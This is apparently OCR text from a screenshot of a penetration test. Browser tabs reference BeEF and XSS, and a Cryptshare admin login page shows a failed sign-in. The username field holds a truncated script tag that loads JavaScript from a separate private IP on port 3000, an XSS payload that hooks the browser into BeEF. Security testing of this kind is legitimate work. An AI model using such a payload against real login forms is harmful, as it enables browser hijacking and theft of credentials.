 BeEF Control Panel
Befine Cryptshare Admini...
BeEF - The Browser Exploi...
Introducing BeEF · beefpr...
XSS Attack: Hacking Using...
xss - load external javascri...
Facebook
https://192.168.120.200:8080/ai/Login?-1.IFormSubmitListener-signin-signInForm
Search
JS
Sign in failed
Username: <script type="text/javascript" src="http://10.100.1.15:3000/
Password:
Sign In Reset